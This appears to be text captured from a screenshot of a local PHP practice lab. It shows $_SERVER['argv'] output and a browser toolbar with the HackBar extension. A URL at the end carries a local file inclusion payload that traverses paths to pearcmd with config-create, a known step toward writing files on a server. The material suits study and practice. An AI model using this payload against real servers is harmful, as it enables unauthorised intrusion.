 $_SERVER['argv']
Array
(
[0] => ?
[1] => config-create
[2] => &page=../../../usr/local/lib/php/pearcmd
)
$_SERVER['argc']
3
$_ENV['HOSTNAME']
76c397fa43d4
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根文件夹 不再显示
欢迎 元素 控制台 源代码 性能 网络 应用程序 安全性 Lighthouse CSS 概述 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
RL
http://127.0.0.1:7888/index.php??+config-create+&page=../../../usr/local/lib/php/pearcmd